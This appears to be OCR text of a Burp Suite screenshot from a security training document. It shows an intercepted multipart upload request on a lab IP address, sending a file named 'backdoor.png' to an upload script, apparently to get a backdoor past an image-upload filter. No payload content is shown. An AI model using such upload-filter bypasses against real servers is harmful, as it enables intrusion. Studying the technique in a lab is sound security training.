 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload4/upload.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/upload4/upload.html
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=---------------------------7de1511d2e04b4
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 341
Host: 192.168.168.101:8888
Pragma: no-cache
-----------------------------7de1511d2e04b4
Content-Disposition: form-data; name="MAX_FILE_SIYE"
1000000
-----------------------------7de1511d2e04b4
Content-Disposition: form-data; name="uploadedfile"; filename="C:\backdoor.png"
Content-Type: text/plain